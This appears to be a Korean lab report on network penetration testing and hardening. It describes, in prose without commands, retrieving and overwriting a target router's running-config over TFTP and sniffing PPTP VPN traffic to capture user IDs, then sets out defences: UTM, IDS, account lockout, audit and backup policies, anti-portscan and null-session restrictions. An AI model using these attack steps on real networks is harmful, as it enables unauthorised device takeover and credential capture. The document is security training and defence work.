

* 공격을 하기 위해 tftp을 실행하고 up_running_config, copy_running_config 파일 확인



* Copy_running_config 파일과 tftp를 이용해 공격대상의 running_config 상태를 파일로 받고 제대로 running_config 상태를 받아왔는지 확인



* 받아온 running_config 상태 확인 후 바꾸고 싶은 내용을 파일로 만들고 Up_running_config 파일을 이용해 만든 공격파일을 공격대상에게 보내기



* 공격이 제대로 됐는지 확인하기 위해 다시 running_config 상태를 파일로 받고 받아온 파일에서 내가 바꾼 내용이 제대로 적용 됐는지 확인

1. VPN Sniffing

* VPN Sniffing이란

공격자가 VPN서버와 Client사이에서 통신하는 내용을 Sniffing하는 공격

* 피해 범위

만약 VPN서버가 PPTP프로토콜을 사용 중이라면 공격자는 VPN서버와 Client가 서로 통신하는 내용을 세부적으로 볼 수 있음

* 모의 해킹 결과



* 지사의 컴퓨터를 이용해 본사 VPN 서버에 접속



* 와이어 샤크로 확인해보면 아이디와 컴퓨터 이름을 볼 수 있음

1. **보안 설정**
   1. 새로 구성된 토폴로지



* VPN 서버로 접속 시 서버 네트워크인 10.10.200.0/24 대역대를 할당 받게 되어 VPN서버를 별개의 네트워크로 구성
* 외부에서 들어오는 Traffic을 검사하고 공격으로 의심되는 Traffic을 차단하기 위해 UTM 설치
* 내부 망에 접근해 서버 네트워크로 공격이 들어오는 것을 확인하기 위해 서버 네트워크에 IDS 설치
  1. 발견된 취약점에 대한 방어

1. PC 현황 점검 보안 솔루션
2. 계정 정책 (암호 정책 및 계정 잠금 정책)



* 윈도우 서버는 최근 암호 기억 5개, 최대 사용기간 30일, 최소 암호길이 8, 최소 암호 사용기간 1일, 계정 잠금 임계 값 5번, 계정 잠금 기간 30분, 계정 잠금 임계 값 초기화 30분으로 설정



* CentOS 서버는 최근 암호 기억 5개 계정 잠금 임계 값 3번, 최소 암호 길이 8자, 대소문자, 숫자, 특수문자 포함, 계정 잠금 기간 20분, 최대 암호 사용기간 30일, 최소 암호 사용기간 1일, 암호 만료 경고 날짜는 7일전

1. 계정 정책



* 계정 명을 쉽게 추측하기 어렵도록 변경하고 설명도 제거, 원격 관리자가 사용할 계정을 별도로 생성

1. 감사 정책



* 별다른 감사 정책이 설정되어 있지 않았던 윈도우 서버에서 개체 액세스, 로그인 관련 감사만 설정

1. 백업 일정 설정



* 윈도우 서버는 볼륨 전체에 대한 백업 일정을, CentOS는 DB나 Web 파일만 따로 백업 일정을 설정, 설정 시간은 사용 빈도가 낮을 것으로 예상되는 오전 4시 30분

1. 시스템보안
2. Host Scanning



* 포트 스캔을 차단하려면 필터 7000 - 7004 및 7016을 활성화 해야 함
* 검색 및 Sweep 필터는 단일 소스 IP 주소에서 포트 검색 및 호스트 Sweep 시도 횟수를 추적하고 소스 IP 주소에서의 연결 시도 횟수가 임계 값을 초과하면 필터가 활성화 됨
* 호스트 검색 및 포트 Sweep 은 격리 기능을 통해 차단됩니다. 검색 및 Sweep 필터는 IPS 검사를 받는 Traffic의 연결

1. Port Scanning



* Port Scanning방어를 위해 UTM에서 Anti-Portscan 을 켬



* Nmap 툴의 –sT 옵션을 사용해서 Port Scanning을 했을 때 모든 포트를 찾지 못하는 것을 볼 수 있음, 공격한 내용을 UTM에서 로그로 확인 가능



* Nmap의 다른 옵션인 –sF를 사용해봐도 포트를 찾지 못함, UTM에서 로그로 확인 가능

1. Null Session



* Microsoft 페이지에서 확인했을 때 Everyone 사용 권한을 익명 사용자에게 적용을 사용 안 함으로, 명명된 파이프와 공유에 대한 익명 액세스 제한 속성을 사용으로 설정하면 Null Session을 탈취당하지 않을 수 있음 [1]

1. 웹 보안
   * + 보안 장비 설정 (UTM)

* 웹 해킹의 경우 웹 방화벽을 설정해서 UTM을 거쳐 Packet이 이동하도록 설정하면 대부분의 공격을 방지할 수 있음



* Real 서버 설정, 웹 방화벽으로 웹 서비스를 요청하면 실제로 서비스를 제공할 서버 정보를 등록

